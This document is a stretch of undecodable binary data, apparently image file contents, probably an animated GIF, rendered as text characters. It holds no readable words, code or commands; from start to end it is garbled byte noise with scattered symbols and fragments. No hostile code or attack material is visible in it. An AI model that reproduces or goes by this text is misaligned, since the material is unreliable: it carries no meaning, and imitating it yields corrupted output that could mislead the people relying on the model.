+� ��@6Ȋ@>�^�`@M\v̴!��@0%3]w��4��jh�D5��^yI50	�@{�$�Qnظ��x�� EA�D�C�A=��4�bL9�qVXᆣ�!F�9tk��Z`� u�R��h�lo�_�A��V��U�"^0����t	D�\jPd���0eHHa�m� m
��aE
����e��?��^\��Q����,�!P
k��{���^{�DQR�n���J��D � |,.`(�06�F gD+�udl��R��O�g4@�/�Hl�Q��&��\P0�S�k` �텔"5��d���
��Jd�ѥ�KdM�65�ZPq�jl��Rjk�?m�K2Zc�(�0T��A��,��l"U=<��^�dD@=����. B%F�3l�)�O�S�.��U�:-�u���hl|F�նQ
5$?ĩAp���t��@]�@�!L�]tQGc�V<�7�p4�2�I�ED�������?�萗2d`�Zm�s��mX`5��>����i^eP�B�# L
u���m��P� �=l�ފ'HB�S�B�

Dm��@�7u�c�-�Z���4��
���w���b�#��VS���+Lh�&�7�׽N ]���Ā �C��D,��G�΀`�"E� ��D&�FAc%����A���z�P�0
 ��a�YL2��W>Υ�i�������=��@t!�A�|�_�51�mxA
�#���-�@BH(J `\�?�p��%!�g��:���	|yI�?A��ա�0�fp�`�[3t�C�0@���]��bm�]܄�+P2�!�WJ�Ɂ���9�:��Jg��U�J��2��I�!����i�)����IJ��d�a�_��PӚ�fE���ʓ�e;�wJ2~����l���	��s�j�wJ�Β�A,�4Ky\��>H� �l��п~�;��&@+����D�Q�/��q�h?���85��II����G)�PR���)�x�@P�1S�|�&^� >FSv��i��P�-&��f�D�R�z�\jS%��X6`�^1V[��� kX]��M��$�H�
"�1(� �� ��@�f�i Ul�@.��O
�y���VI����p�Oeb�q���VP�0���A�(�A8�|q���p��N��Հ0�	�Ԫ� Z�^;��.����Gm��[8��)�o���0Ѐ��K$�_]A}x�0*�R���|"�:�V �<�?N�݂\`X��صA1~P�dT�m����n����e�U��A}�K�|ǢQ]��n�fmj]�4Qv��#�I������P��
�сh�,�>l�~(-�Z,~��4�8��%/�q�2��ŗ�AbP�#h���;���.�p����@İ٘���L���[�|�O�*R�7��R	ha����w��.>; ��sg(3<p4��sH �䓜�k1uu+"4<x&�/�a�5�D�:��IO��^��w,�Q��+�5�-0�9���|8�!^P��D����4w���KF�	2�� V"R��6�����(�K^Α���V@�9�ڇ85�퐆:��]������ô�9�/�s��q�dz�6�?���4Ա��ͪ��=�@�RJhC�;Ё^��(���<;D
�8A����t�a���s�� �z N�HG��:v����˧4��ơ>��5�X�k�G?G� F�_�����AjA�9sa��r�ߵ�ű������C�M�9�!g@�ZgW���� xV���5�����2q�$P�)��b+���*IsNxlIIӟ�y����a	8Dt�h��$�0٩�0h�S��0�A�$������.����}�"���1�K���߹@f�D��B^*͵�^h�	�\\��sU�8 g�p�BB"i��>��5�l�b�G�~�X�7��6�9V
7<)�9CA��� t`zlqF��JN5BX�^N�?�cx��x`VR�gb�s|5`��?��s��LʥZ����k�T�Z�P�`+AR}�{�-�Q_��R�G^F~&URG�@m�f~��j��	�:�m6;��&�aW	�]����B�0(�S�{�_P\A���V4��a�U�UR��b[� G�js�>� ���.���F�BtW;��@�n�^���_r1l�5d�>@��Z��huc��`o��X��|` ��J�G�(7uf|��``ք(9s/��n�������^r��AtpOÐ���\T$������� G��X�	�p	P
J� �.�	k��qG��L�TnV�*�09��&V��6TQ@[�+bt^�Fe�4(�@|��P�3y � `C�� ���X
0�`5���jP�]lwa���-�7��$���4R;� q��T:�d�#�P8�FRF���`@�(�c`_�U
���(��;�]��\�U� @7i-yIp�)����#��AkyzyAd ʠ\t4T�+2$RDk�X$C�Tz�2�%y���۱�ָ�o49-R.-)��#8vR`���#/�@A��?Y8E�
��p1eB!E�Br	�����}P]UyV��(�v�t��c� k��)H�&lRE�"��(FH5F�HF��Q�Z��3�E"�6�3a6��@�C����Y)	d'1�����(�Gk�Zl�$_p�5S��&z!E�ʀ�a �3F�VJ8���wAQ����T�
�q}q�� �� �6	��!������y�b^�&%x��0�9Ĺ"Б3q�� >
F�l}5�@�` ~1���50F#�U"�_�@���
�rp	XrO�ckH(�w\V)�6��#�A��6�1A�Ea��4`�}ѧ�R���=�������#�l�Z�t2,��)�R��m%R�ڄ��NG�AEʘ$<�"Uʡ_@��2�$N���S���@�Y�Ar�Ph) ��Y�c�j�R�0�zH�Ir�!��\I7�Jk�~���FQ��w�~^�0�A�80� �l������!g�:	V�:k`�+�p�Y	5Qj�e��e��)Y7�e�4���OGF�JD ���љ�ïJ�Z�(�Q��f�-�Y�S���/�\����
vY�v-�_9aK2������6`�Wㄵ})p��01b��v_@�e�f[p0��mP��VU���G�P]��K��_��B/�*!6$'Bq��4����=}��$�:�~�dl
�I�dQ� �ѸAUQ\Z��g����{h�`{[U�7��$�:'z^S������P��sB�~�t*���[���&�����A ���$h@t���`�1��R����*k��`ҋ0�6𻖫���{�+ܵ�q��Z2���@�Ń_��kp��``�$=�?<�.%Yy�WS��GUzlE�9�8L1iY�S��JT�¿������a�ʀ,�}���\����SV�y�`�`���+d �Un�n�+,BHR�F�����P 1��++BQ[��6ġ�Q����1��m��#jP��e����!�P3kL�ys2���� c��H1FjsX��^��	ܸ�;�CA��)#�$HeW5�&e��'�$z��������tK̭Ll�SdCx�"ld� �;��T�J_�����<��AP�d�%/�υ��Ma��5-�G��yaP�`s':ue��,T�,�K|�LkT����3���{�Eq��ƅH� �P�����[^fw��o`ƕ���M0�"%H�����l���F�C <Q��+#>)+w��KܼQ�	Q2R����t�%/i���:S6x�n����$�ˁE	�p�uZ�H}�>I�ݣՠ��V�_=�'�׼�Z�ŋe-=�0��A�SP �*:���)�H��+�F �\��0AE5�)���Ɔ��M���Q�HJ��A�:����&2�p-�'N%<vKȃ��q��0cFƘF�Iױ��Q�,��p������2� ��xp�"��]�1��M��8RD�t���!63H%"/A9��%}�'=����mBh�Z�Q���]Ji��A�Lm�m��Z�Q���.	z{ɖ:��g�J��_A�L-T*.������1.]��>Mj���z�n(��)��A��lܹ�o⪤=E�Q�6;NI����/~��-�1&�ck��6��QJד��p��%�0���;d#&#�r�K�3����x�0�)H�������`� �����q��M���a䚞�����>�&lR&���z�n���P����^�xW$Q&�m��]��a8e 	�.�.>PA�z�~�Ύ��<�.[>��Z.D�qOl����>� ]�Ԯ���!18MS�~�h���9�]iV�t ���>�s���8��P��#?��u���~��@$軖!^}"�n����=_\�uc�%C�o8�8 �� p�A���T�dx�����p+ΰ�R�%O�3F�0�ZPϿJ	~�<K�>P	)�O^�P7��=o?w�蠾)�0�=�"�����p��1ak���9��U��X)�J0�|��K�>�1bt��4�\��n>0F�	b#�A}�~����,�/��� ]�؝������w
��ϱ_��0��\�Ԋ��xF������A�tU-��m�����`�2�#�`��_�����G_�0�+.���#���:���S�����4��l!q�����_�����A-�����	.d���C��ܡ��%W	.Zk��!	����@�|С��H�1e*4D��6�.	l�/��En>2�5S!�?�ѹВ�Ӂ��1Z��?	R)�u)�R�?b� �aQ�TcN�r)ԥ�����$�3gW�F����?\>|��T��]�[<�C���T�B���<��-)�a^������o&	�����7>�%�8�z���UxY!\�������L%�2��q�q�r'C�.�3f�B�^�3�!\����̐}��0y/T��?��y~I�� ��0�6y�!��l��j0������	�N�2�$�*S"  !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7�BJh��R���@$W��?K=Z�@ ��9�C��l���\�ݾQD1�2��C���b�e&��[�t<c��R%�T�@&��DM7�K=��S�I�À1�J0+��@d�?)��K��x�.")s/= uk����$4��c\��%a4 5A!t/���}2A#�t6�4�m/5��,0��X��Z��3��!P�1��2|k��>�@P+IN���р6Y4Ab���[_�F��q��O�.tS���_�2�N�����?n/�S�"�[7暇q�����̄n���QF�,ޫ:Ԯ756�C�1�.P@|�o���T����O�7���3r�K�� ��H�B����m"�G�H�a Q ��p�)LA~�!"�ɂB�1��a�o�\).1���\� �6pz;���2�,� GDȽ��6��́4�B��i�\觐"�
(4��0�n��a��6��
u�A���4l/>�5���1,@k(C�攧ą!���!�r�� 
/p�.�P�Y�0�(�i��ΰ���p�CL��!Vh� ���,c�W=�a����0�j|o��\H-"	?�����*ɁPa����l��a�.��A%���(_i9�R��LA)�i�@� y[ټ����l� /� �dF0!��5>��  ����3��lz� aT%�����BAR�R ��?�pX�Q�ɴL���Mh@�xA�F��S P?�
� m(4I�
:\���TN��r�������xA,^��8�2����p:�@��b�h ���L�����t
5�ʏ~�x&H��g2�Q� 2ُ�C �W(���LZ����hX�F�+� ���Ad�O��p ���*�<�V0`X��t D�PWqXîb���Q�� :XH;
��~8CA�����2|2����iכ\����2�R;���@k�����eN����>=�,  �+��:�k�uD��]�?t�݂$a ��@���~D� ��p���ᓥ�h�����U��e�f��v!?~��6\�ͯ�^�Wa����O�x�<���%A���u��p��ˏl���?H�%�L�j~��Vٿ4� u��jW�g��)kS�m_��:�� uX�6��A�0r c��D�D�G��`
�Cph��Z��� ��f��B�� �J7�^=%,S �4��|�^���ڷ �6�<�.�a��B�q{�(?�n�>.��i��+X�:(P�!�����\Tg�h&H��6�8j��7�n]���h-E����4�B�O��?�D���I�6�i7����y�W��>5s��i�ذ\��G��PTtx�QGA�P���5��+E޻�K�!�a�u�I����/o��f\��H�0�>�w�}���`d�v��Q.?��iĖx�.�kЏ<�̀��H�Pst��V�\f���:�6W�F��sIG����K�A_x���FަZ��χ�q�l����
R�U��Օ%| Y4X wx��2B��X��T@�t�s�+�y^�w����5��P�oԅ��.lb�G��d�G��)����'x���2�sk0�# ��@ �~~�B���	{o~���^�����|�^��I��a�|gC3�� ���wC�W��}��°	ҷ	���d�x�7`B�yŅid]Pb�@��� �vn���z�0F��I`o &������N��w��k�s5��pS3�	1�a�v�}���psuh��pu��E\	�y�E��i  �6�n���pMRE>�]���'{�!�:1t�H�{���^c30;��g�Rgp� �%h�JiP\8ǅ��[a`�O�@JHFy��h�`O(�SXa��L�`j"F~ ],�~TpM�Y�v�qo�MXp� �MXRh�:�c��s0`�xa�����W��Vm�p�6�u�/���W�%T �\�0z8�e~'Wb7�	��$���@�6�M��ktBg�:�w%�R����(,E�����up��|ru_ \��`!xl��u�\�XD�X`a5�v?	j[F���X��	��� M�7��N��T�G��s�x���� ys���H�{0h��v�D�7uS�v�sE�aS�`: 0�8T��`��FaKIMJ�XK��`P)I�05UYpc�C�������`�|0��L&�4�"�tǖ8��&�AmB��S�`��v]��+�
�pn��P��	CUj�~�ɘ�8b�V;�b��i����i%G���Z"�$Ipi%��v%m��u.pu�xS�_�)�}��a0i`�\���$�v ��	 �~_�Џ�5$�~N�U����0eS��i�Ag���N���3P0����	`) y6�� ]��1����'h�F��P
�y�P��P�7nZvX��P� Q�P�	]�Ղ���68d�'9Z�G�u�8������`!�W��&z�1���O�����Y`�;	M�f�%n��P�PC�Paz���� ��bw(���Ue�uJW*Y�ZL�����*^Z��5Z�&*�.��yE�#s�_��a�	6�D@����fz�X�%�:��i�*��o�?���8Tc�E������i� �*����'�t|���8�(�[��_�������F @�5��m5�PD@ʐ	��	K�Th�@��)� ^ ^G�8CwO�
l�#��Қ��`�Vm����pZ�ɁW�W�!1W��S�X	�PA�ڮCU���{�n0Bt�0�$o�i���d@	tPPn;�e=�s��FGp���Wj
`Ǉ|�Ec�VZ�|g���d���c5�Si�P ��0��0�n@I�Ї6{�]Js8>@�DI��MC�c�Eؤ҈�iG`i@�	�H�����J۵�T[]�NQ�m0DtӪdk�P����P�U@M� Uѯ�p���@�
�$ܴE%^�wx7S��I��� 8$�5� U[�gSA��hj	��i�S�PTPÆ:�^@��[I���A	&�I��Tt�E�#I_2-;V�G>w��W�8�)G0��$����9����!Q��&~��4E��X5���������p��M�E!IA�2�"1Ļ��a���h��_<��9��g�O�h8i�H���� �@Od3Y�H������Y,|8J �քM��E��530cA@�U 6�?e�h��KW̖�$L/�����)J%�� e� R X��="�}+�D�s[�� Ɗy�0��7���MC[��P3-T60�>����D��ٖ��NF���N�����ǰ��a�03�@mkSFeZ�?�An0��S s�]p0Z 10,O��[����2+,2_�a�QP�5i/�|m�G���8Z�LV�����`�1T�G�<�:&a���>5L��U �Ư�dP 7�Q��M���Bx^�G9\ƙUҬ@9D@5�dC��l����K�h�	�h����8A�ð��d��<�#^^\{�f��QP Πd0��p��t0BUp�\ �_p/�Tл�:V�t�u�ڊ��k�p�բC�hm�sN}6��P;~s`o3>uS���A�k�9o��][���p>��M1�n��`0`>��/�St�B$�C��SmP
ȁ~�-}�7d!���<KR>ƅmyC"��g�P�3�3^�|��<�͘��;U�M����I5J��:3�@�0�(��3=����h���L\�8m'�_�}�qɃKT�����Ƀ���ؕ�E$����]n�?�Q0�0�Tj|��Eܳ�9��ʖcC�d���8��g��C�	dh����w�}:�=n��dc\�3�̭�Q_�H՜�o�Jz���+8@3�����ݹɃ�<``>c9�P�t;:ГV(NW��mpWN�	mPh��Wٗ�r�'�q~�����W�b>�0���3���UPY
�����PR��At0��f@9d/���>r��]
k�t� aP3�π���Ė�|�4�6�m��?����30� 9��;�����4�%��s�N�f`���/�T��� �M�h,}M���q�	lI����Ǡ=�S�2�Nx9�_@��>�l<H�͊���0J�>��L�E1M�@�����U�Q�8h�h��e`��'}{��mS,L1��e\E�l#���A`��Y�{�z�+bI X����n^P�@A0���I6d��x3�>��)e �Zȁ� 6V�h�)�W�VP�C�J�S��
.1/�d��=�q�;;"�¨3�m�f{8��
E�����@s�7��D1�7RWS� ������[��%(����N]`f[eg+AE�ٶ�/�����:�23�A4@1��Ҳ[7�Ti*��:��@DlD�A�� V���5� ����� g�������++٤?�����,��w�4L�<�4ٿ J���RP����&A'�:0˾o8���W;�Tm^�{�Ɗ�m�
d�Қ2Ԩ���"��a���F07V�H�5Â,���e���â%^�ಈ��E/d�)��0!1(�KF�L�2��OM�:jx���G�,zmpL,��1t���%Eb��#I����k���A��Z���LX�U)D�?�>�I��LY�/d�|�W��C;U��_�0��|ѦA�3��Bl(m��c�^*ՠ܉y9֥y�oF�IMZ�V��/_�i��Afb���銢�K/9}*Q6���a?�����}�(n�;�}�u�\����<����:�"�h����hj��B0@�[͢~�+2���B	�,#ϥ��=�P�齙b�I�&��@ʩ�h08hn/�t�H�\�쨮�"�G�ꮣI�v���ǂ �2��bj>+��-Rq��,��Ł,j��2<��)�H�iN;$R��V;r&&�N� �������H���"��ی���b(�:��2���X�"�B�F�4Z"���
-��3��������;�A�
�"�H1�e4�i��L�ȴ�"+ڸ��O�U�l�8���h[�����@��J�z�u�~��*ҡ�f�����o�5w�1	[q�b�=g7EW�>�tV9��W�vW��0��Ԣ �y4:��wE��1�1E+��;�L0$+W�K"&���wWK�j,jb�����F^���L۴Lo!�������V�mM�	_�Wk�u(c�(�`�ޫ1��[�V^�S��.�U<��U�%�s69��Uw_�����?t9������`��`�=��/|
#�)�*��vخ̛{N]���j�&�K�on�X�;�m�i%��9��*���u\�?/<�CgJ"	�OG�������^�T�n��GŽ�?Xz�y�U��=to�M���u�f]�&�,:�oE)��J���h�������DI<*B�� q�������C�B8�_�����Hb"sJZ���-��B��X� @� �c��a:2H��/HC���a�"�C vdO:�E�B&!dИ~1C�  X�!	VA��cs)b
�,hy1�!,�����2�a���U�`5�E���t�O�Q�T����p�3������3��+���H�b��#�0��<f��S9�i�r�A��V6< L�T����?�QIJ�q+� @�b"u�T���q,Ci�� Y6H&S��$�2)ЏU,���1%S������?�A~ `���$`D�� h�~�4�4���uAP@����>g��~ڲC(��D�XA�M
X����7���6���a �AE�@�'�B��q�@,]��oʤ�0��7٩��ґ�XGO/J�:^Х@0C +�" .J�a*�=F�g�l�R
�B�[��$1i�HrU�bť�R���0 $�(%GZ�P�X�S1� �"�3��lT�f��LW��j��U������Hp����Y���@�g��$�$ <;Ί����++NJ����XC���i�Qq	+Z��&<��LLkP�b���l*ѐ�"� �,�J,|�$��@GG2�CZ�e ���|@(8��������{������L��[�����<h��z�R\�t�(���~ԀXpjGT�T\�e��F1��"��������?xI1C|W��bE���,)`P�� �o���4��.�6��I�>�2�C$���)��A*��
����g�M"���z�����a�^����X��5k q�0�����7)	 �ٕ�]k3�|B�X�-l��t�
�"�@��J�:�A!�+C0z��[�[�y&-�jS4�,��%q�����H��	��R����E��,8�/�V �
��y�m�P�E��0@B ��%�(5MVL�ұt@p/�a��Ji8C
q�u�C�X�3<���� � �S(�T��)�0�.��?,�
�1D�lD���zD	��,�n����~�+Ϝ�6��Շ8����)ʚ4�g_Iɺ���X)T֔p�]%P;WǤ}pp\XF'^�����|���3b��h��L6)�J��@����&tk�]HJ��X��eR(���:ڹLb�s���U �!�|9���>��̔��,kɬs�`�?Z�eG���I�"�9��nh�Q&��Et0>u�$�3�@;(a��w$Y��$�.ߚ���<D;>�z;��P����M�L����7���T~Be���ݑF�t�V��5@<<�P�E��������
^�XR&5���v�q�:4$�	�XI]��b�8�"�B�<�[�"�\@�S���$���)�������6iZ��(Z�/� :b3������1��; ���M����+;���	�ӂ
���)�>��*iu�;0������1�@�P�ԁ���c��9��M��؄���X�X�At�����CJ(���$���{�������%s[�;���+�n��.hA�	78��A���q8P��iӰ�𐎠�:,�JX7X�pQ� ��I��B��C���������(��?@@*Ȱ�H@Ő ֳM��Cd��EQ�T�/��2\%`D�X���Eg��K�ţɄ�x2V��� �b�?s@���X�����*�F<Ǚ� x��C��N�D�'�f`���s�9��Xt�Y|�����E	��L�	C��3�l��u��^HZ�I��iGv�w�͠��˸����hI�l�o�/����3�f4\@�l�	%��Q����V
�,��|�t�2,I�,I�����xI��I���fĉ��H���K�*���(@�3��������(�r�<E�D�Kz,G͘Jb�Kiɔ$���J� ˻�  !�
 � ,  0 � f  � �	H����*\�0���F��P���PpQ���Z�arl���Bj����%�2�dj�h�͟)��3����l�&�6m.�t̥�L/�y �$A]"G2���_]`�K��_@
l9��@\4a
�C����Uf�����e��Qڔ�@1��+��ZbH��ز�0��h0�?(���f�ѥ�T-���"�>���%É2���pb�c������#��C��Az����q�bu�N��N�����akl��M�M�ݾ��s��.���T�o,ʖ/y1�F��&"����@������@E�p�w��AtD�\�|����?)���|��F ��_U^-�f�4L��'O�؟Jy1�g	]@��Q�@t��ʓQ�ZAZh���A�QJ#2��nXaE
�1����I�A,����0���iPXU�2^�%`uĊ�TXH�1�d�� �3�	���D���F���fhZQGg�(F .��pF)ș�H��\ %�4�?V��
���@P �kt�`�?�Z�ϵ� �0t�����MP`��f
����gX`�������&� ��&�n�G���3ڔq,E<�8C�.DIV�p��YC�TW�$���
����Ȼ�?g�!��0�KQe����m"��w�1�?0��-ˑ�V��tA����Ď����U�L2.�{/�,�q�hXaA���AFI�,�	�t1Pz#�������%ڴ��?T�G/E-P�I�?��y?U��E��u~�^^2v
u��v
�H 3��}nēI`@�z�w�ԑ�.�E"
s�'?P;U-�:�c��2d\�j�d�5.a( �%g�n:p�|������Bs{E@��n�ߗ0��� `x
>��ƺe�GeT�!�\	�Z*G��� <q�
E�xt� `JaT�h���JQ����+�c
��?��޺�?��C�6a Oz���:�Q=�9*1�@��dr|���Ea(EP7�hPap���E�"�Z�	�җ������ԡm��@ڰ�@ @o���#��0` q�Q^Bt�D��#	w�Z�*�z<$0f�bP��2�0�Y�aB�8��CICIՀde_k���t��>�z��҆����x��I*��ř�?���݁y�c�:�`�ʀ(�4�&9I�P��^ 
'��/�s� �lU;���7�G�.QD�{�����`R�GL�A�YY0� �����iRS���	O��M�$e�k[��Q�3J��@�!1�u�|�����K����E����ҟR�$eiP���T��,��jb�|�hG��|3�J��Px�9�t�sH�^���19�|ֳ6��
4�f��A(GTb��孂<R C��C	J��/�ͤSENpB�0 :S������ÝB 1�������/СP��Ӂp+`vU�@*7�z� g�(aS��,�~t����aSg/�26Esx���RZnBm(�4�34���7������bʵ8
֤�ƼvT-��k ^�ق�|Q�G�$�c[H��CX 4�eqa*<{�am�4��K��n���^W+$��?da!r��ѫ�#��Z����5�*��{�q ��|�t� oy��r'8��0�K������x �|�xt4�V+XF�33�Hu|��-���*����A1m�Nߦ�@�@x����No�}���ن@v�o*"\Z�0�S��@��g�'2���W���Otg�����E���Xڳ>�S��b��G�ϫ�<s�i��Yiu��BW��������J��2 ��h��p�����.�	�j��	��?z��Gh��6L�� )Ȝ
Ց�EC��gV��^)��*:��z� ]u=�4�Q�]��$a<`
Þ�&���S�� �����*dS�(��P�^�G�%D�@PHnա�!<�*k/X@�8s���GX!�?��Ye���&2��p��u���cPB������	�%��!f���N� �8}$�#�^tu�����&�U��| 5'�P�|jt8�O/�&�NB���t/@SEٞ�e�Q?�Vr�G�%x�腐�y���A!a�"A�����)� @�?�a��n����U�
�&� 	̆XH�#���-����m烼\n�@���mKm�|V�?���?<�Z�*��p
,��њS0U ���'���j m ��@4 4��o�t���=�K4�G���?�L���V����?//`@T�$�b-T�(U��_�Bl�B,�+d�E��}��5���i@FK��`ȶR0�~ku|T��,��`���Q	2VR5I�Q9>���>p�p��(>��A@l`�B��'3�	
�	T`!H��}�3!���z%�i���#h`Pd��	!	!�w1�'��W�W9T ��C�F�Ò
�dαFXᇸ����P�G  T�2�� �'`cVi,�0#(pg8K5�V�U��+p��7A-�$�y���x~�B%A�tPk��p,D �B�p>o�	�P��2�ҁS�3�\�p/vrp�N�8C&DV�0��"W�hàt!!�^
��#|�0ʠ؁-����*�!���A���� V��̅&��#Wi}@�v��6{�4p��7��:�k@<1�LD@+�/�48!�<R�������0���R3�	��d�g`0�T A���M��V��AIs��xY�0��i��`�4HDt�*�#~�#�$�8��� T !�W�d��hJ !P��d��sS�B��gT�yY�0u=H/p9VrV D�VB~��$���'PK�ȁ��n��wY�z6�����_@ʀ(1���dY�f��W� !6~��isS/Bi��n6�ep3*>a}� ��)�+VA�	C�8y�gU���d� ��2�PfG �Z�qB �$�����7u�'OL�B�A�f`�(�	�pa0*)qpD���A~Rdȁ��W(�(
5yi�J@=�	A��^�À�1g��0�EЏ�u��Yd���f`C�gPj��\��~$P�� Ƙi�S����/�p	R���P�C��Q��A`���R�n��`Y�A�c�dh#V���U�`0eO�u�}�@&j�����#��=R��!�5IyI�	��^�)��>�$Tr�U�d�p1������Gq��d����S��Ke�`3�V۸z���Y��p���0�ɚ0�c2�)�IQ35n�(����n0�3	!�F�@A���pQHX���1��	#mpl}�)��9��j'nEd,H��i1Z�j�R(��L�45��������2)��6�n F�!�#c�hh�=�YR�\� ��3�0�ɰ�7}��,�Q}@q������)-�^�P��@�P����~�p�)�T�5�8"y�j$8*"�u"�r,��݇l2EScf0s�7%LCvp��H#�(Q�I��`$x�0�� �n�� q����U�Іp�KX ð Q���E�s"�bc��3��k�2d� �f������/`pa�#�GO����Qx9��4��yq�Z���S G���ӡJ`F�Or�i�_ ��{�,A*a&Ԙ0Qm�w{�c����O�s�wR�۴��';�}rD��!�ҏ����P _p�q��w���$��iZd���n��<��ˉ*'H�� ��0>�Gc໩W'�3HV�"���
��{+�{G5U�@�����1q�)�غ�0�07�#�h��@e ��/�U�����0��&�Pl?�ٕ�{`p��[����d0�8*v�#T��Z���V,��^P���)�p�7��__�Aч<a&�b���NuO:�C���Ƽmp���.�p؂��k�9y碀x�L��gS�Q�o!���F�2��{��7����B��@��PHb �ɼp��:�i��S�n����A`La$1���R�P�mh�����)Fr�b�Ph�^�� �2�ƿdx�htou	 d&Xv�����˱�j)P�Q��#f1�L,�3!5|����a�7m��	�yc�U��x���)�2�
�0��0`&g a�X��uXp��E$��#!$�!��Q�h���90�6�8�prk��,/��{����x͗�@JH-~	c<�7�3T�Q��VhyD�������G,��k�Q��,9�\��!�)ױ��a���B	��Q k௱��vwi@����I�ATAl�FG3֬ȭ�lD@C*��<6�����q�����Z�o�
�׫�9����{Y��l9�N8���F7RdF��J�*��.��7�����=��qͫ+�xM���n��I�2h�a`4l9$+�s��H;ӻ�;U�}.}�<�W��Zp�����{}���e �k�� -(�l)�l�|Ҋ�$���B@��15��<@ �;Q0���BE�;���REK*Q�}�R�������A�&=�]à4y��L���li�{m�aQ?�FZ��4��sS��k1>�Mg�a���11�,1�Jކ}Q����5��-��!�ф�>;��<.c�J��a��7�1���0d�<�Z��]N���N������;~�Q�]ܱ֚�P��@�皴����/Dz����A��z�Ȯ��{Ё˭��g񡋘ļ�&�Ԫm#�ބ]�\��'��{h!Y��| P�h�ٽ��{4�S���^�W!��_ҥ����D�^r��Z�44�]�`�A�!A�%1�C�J@<��}�N�^�F�����n���n�,�K����%'�-:��{����A�N��ɓ�qݗ~]�m�b�8�P�!	���Ё���I ǽ������v�u�u#A�4�I	�.��o}�a�z���sxk_����1�c��Z�������4��W�0>�H����Q�ٝ���8(��CZA�	�	a�o�v���S��D�}
}Β����lO+Aa4!�Q�]o����_�
�4�O�Q��D����Pn��C	t����JQ�d�خ��K��_ �6D��С d�)Q����?Q��F���A�X��E�5n��1�,J�����0a���%@.}����j��W��O�A#��BL�?DdI�HE�<����a�֫���W]IŎ��C���R��X(H��U�C�"�> �Б�D�p!�y���?ߜ�t�5��R	y�d���i�ĳD�u[��7��1_��2���z:	P��AR�f���x'YX�"D�@�-���|��/*D��l)Z�u��r�ư|����-6�H��6c���9��;:�$��W c3�>�A���g
����H�2H/�ƚe�4B���kG��u�I�""B���b ��!����"i#=���� $"���6��C"Cl�H;C���g�gF3��
*1R���hG#�L��?�;��'����,e$����Q�
D���"7/D����xF���jl*rA(�V�":���K#j���C��@�h�� @�'ɈȐ)��;�1�K)񔼌
�,���+���� ��#-z���@��!: � IIܵ�?,���C+"U��Q�&���1�걢�;�����^��Ј�7�X,���I�����I*B5�I�M
Ƌ�0�l�8�Ω$��P��펳.�ˊ�QX�F%JbfȢ�"�����m�W�.V�"_E��KҸ��Ns��M$n��w7���I���b�l$R�Ɋ
�Y�>�"�I����a�����\�7"�����P;A\����� ���^�p����b:	�:�#�D�O2���n��&��]�X�� �"����AL,2�n�u�%�b�ٕ�H��#�=���P~-����y
�1�6"+;��m�E�����X�~R��x��w�����ɯ����C���H؊b9�U۳ۢ�#��b�j=���Z\�^FZ$'��lw���＠/�y�2D@  !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h����! N�jE?���t�k1)�>ց/�4_��#�"C���"`��DC�!�A/
��3�Q]�!� "�D�4=�?��j`�(�P�@���~���u� ��2X�(�X���G���f$H5�t�uX#���܀|�c	eX�6���V�R�l�@���� ` ��P ]��nЋ�%d�$Y���G|�,�y$W%�P9�G5�@9jP�P���0�/��A��(�P�?,�
Y��<��N���aEA���j�r�h%,*ft ��5r��_:���,wh9�x�H��υ�� ���Hٚ)�S ���P�0\���d�Lg*Ӂ���CC��aRT!�F=0�ю��
�@*+���"��)�hP�R���2m�V�@S��T�;�Q�ӞL��YA.��
q�
D�����@�����
чtQ՗n���m�?İ؂���n�C)����5�`�.�x0�x�eB�I�$5dP�W*T� ��b[��TAh�a��X�V�b	҆a��X�J_�!` ��1��u{��A�QT���pCJ	r���A��5����N�i@ц���
u�o~����*6�8nd%��7ō�B��Y����ưP�Un �hZ�;j�J��� ^�
��x�_��ނPB:H��jP�8�}�_��W ��N%�S_�Â�̋tAflB�h/A"�14`��0h�́��r!.�P��"��8/mB@���:x�A�������~�k��� &2s�,76�
w�2A6�a��}���0ka�t�ݬG�@fTᩔ��F��5'$�C��ł��� @c��/x��������Op�_R]��A�+0�xA°�< ��	�7��a/@ ���Cmj�(:	H�?�!u����2�AXZ���ε�y��:���k�G�'R�B��3(�0\��X� HA��6��e�v^��͎K"��"� �ن:�	�I��U��vû8 �C�W߹Fî��[��C8eґM(�@�c��\�}��9N�2���/2�
T���'W�A������Tp��{[��g���mm�m�������b`p^`�@\<��Ѳ�(��  �@ֳNT�@��r�����~�R���
